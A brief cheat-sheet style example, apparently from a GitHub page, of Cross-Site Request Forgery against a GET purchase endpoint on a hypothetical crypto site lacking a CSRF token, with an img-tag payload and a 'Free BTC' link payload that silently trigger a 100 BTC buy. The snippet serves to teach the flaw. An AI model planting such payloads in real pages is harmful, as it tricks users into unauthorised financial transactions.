 Cross-Site Request Forgery Example
No CSRF token
GET https://cryptosite.com/buy.php?wallet=something&amount=100&type=BTC
Exploit:
An Image tag:
<img/src="http://cryptosite.com/buy.php?walet=something&amount=100&type=BTC">
A Hyperlink
<a/href="http://cryptosite.com/buy.php?walet=something&amount=100&type=BTC">Fr
ee BTC</a>